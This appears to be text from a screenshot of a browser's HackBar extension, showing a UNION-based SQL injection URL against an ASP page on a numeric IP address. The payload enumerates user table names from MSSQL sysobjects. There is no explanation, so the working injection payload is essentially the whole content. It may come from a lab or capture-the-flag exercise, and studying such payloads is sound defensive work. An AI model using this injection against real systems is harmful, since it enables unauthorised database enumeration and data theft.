 announcement
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:45445/new_list.asp
?id=2 and 1=2 union all select 1,2,(
select top 1 name from sysobjects where xtype='u' and name not in(
select top 1 name from sysobjects where xtype='u'
)
),null